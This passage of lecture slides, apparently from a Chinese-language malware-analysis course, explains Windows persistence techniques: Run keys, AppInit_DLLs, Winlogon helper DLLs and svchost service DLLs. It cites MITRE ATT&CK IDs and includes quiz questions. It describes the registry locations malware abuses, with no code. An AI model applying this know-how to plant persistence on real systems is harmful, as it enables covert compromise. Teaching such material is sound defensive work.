

Slide 69
多选题
1分
以下哪项注册表与持久化相关？
A
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
B
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
C
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explore\ShellFolders
D
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunServices
提交

Slide 70
多选题
1分
以下哪些选项会阻断恶意代码的执行，需要用到持久化机制？
A
系统重启
B
登录用户的注销
C
进程崩溃
D
程序异常处理
提交

Slide 71
AppInit_DLLs

Slide 72
Appinit_DLLs
AppInit_DLLs are loaded into every process that loads User32.dll
The AppInit_DLLs value is found in the following registry key:
HKEY_LOCAL_MACHINE\ SOFTWARE\ Microsoft\ Windows NT\ CurrentVersion\ Windows

Slide 73
Appinit_DLLs
This registry key contains a space-delimited list of DLLs
Most processes load user32.dll
Malware will call DLLMain to check which process it is in before launching payload

Slide 74

AppInit_DLLs值

Slide 75


ID:T1546.010
https://attack.mitre.org/techniques/T1546/010/

Slide 76
单选题
1分
恶意DLL注册到AppInit_DLLs，当进程装载以下哪个动态链接库时，恶意DLL会一同被装载到进程中？
A
kernel32.dll
B
user32.dll
C
ntdll.dll
D
Ws2_32.dll
提交

Slide 77
Winlogon Notify

Slide 78

Winlogon Notify

Slide 79
Winlogon Notify
Notify value in
HKEY_LOCAL_MACHINE\ SOFTWARE\ Microsoft\ Windows
These DLLs handle winlogon.exe events
Malware tied to an event like logon, startup, lock screen, etc.
It can even launch in Safe Mode

Slide 80
Winlogon Helper DLL
the following subkeys have been known to be possibly vulnerable to abuse:
Winlogon\Notify - points to notification package DLLs that handle Winlogon events
Winlogon\Userinit - points to userinit.exe, the user initialization program executed when a user logs on
Winlogon\Shell - points to explorer.exe, the system shell executed when a user logs on

Slide 81

ID：T1547.004

Slide 82

Winlogon Helper DLL

Slide 83
多选题
1分
以下哪项是基于Windows用户登录和注销事件，实现持久化机制？
A
注册表的自启动项
B
注册表中的AppInit_DLLs
C
注册表中的Winlogon Notification
D
注册表中的启动目录（Startup Folder）
提交

Slide 84
多选题
1分
以下哪种持久化机制在Windows系统的安全模式下仍可以使用？
A
注册表的自启动项
B
注册表的AppInit_DLLs
C
注册表的Winlogon Notification
D
注册表中的启动目录（Startup Folder）
提交

Slide 85
SvcHost DLLs

Slide 86
SvcHost DLLs
Svchost is a generic host process for services that run as DLLs
Each instance of svchost.exe contains a group of service.
Groups defined at
HKEY_LOCAL_MACHINE\ SOFTWARE\ Microsoft\ Windows NT\ CurrentVersion\ Svchost
Services defined at
HKEY_LOCAL_MACHINE\ System\ CurrentControlSet\ Services\ ServiceName

Slide 87

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost

Slide 88


HKEY_LOCAL_MACHINE\ System\ CurrentControlSet\Services

Slide 89

